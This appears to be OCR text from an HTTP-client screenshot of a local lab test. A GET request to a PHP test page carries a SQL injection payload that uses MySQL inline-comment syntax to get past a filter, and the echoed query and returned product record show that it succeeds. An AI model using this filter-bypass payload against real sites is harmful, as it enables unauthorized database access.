 192.168.0.105/test/sqlte
192.168.0.105/test/sc
No environment
GET 192.168.0.105/test/sqltest.php?id=1'/*!and+/*!1=1*/ -- a Params Send Save
Authorization Headers Body Pre-request Script Tests Generate Code
绕过不咬人了
Type No Auth
Body Cookies Headers (7) Tests Status: 200 OK Time: 11 ms
Pretty Raw Preview
select * from tdb_goods where goods_id ='1'/*!and /*!1=1*/ -- a'
Array ( [goods_id] => 1 [goods_name] => R510VC 15.6英寸笔记本 [goods_cate] => 笔记本 [brand_name] => 华硕 [goods_price] => 3399.000 [is_show] => 1 [is_saleoff] => 0 )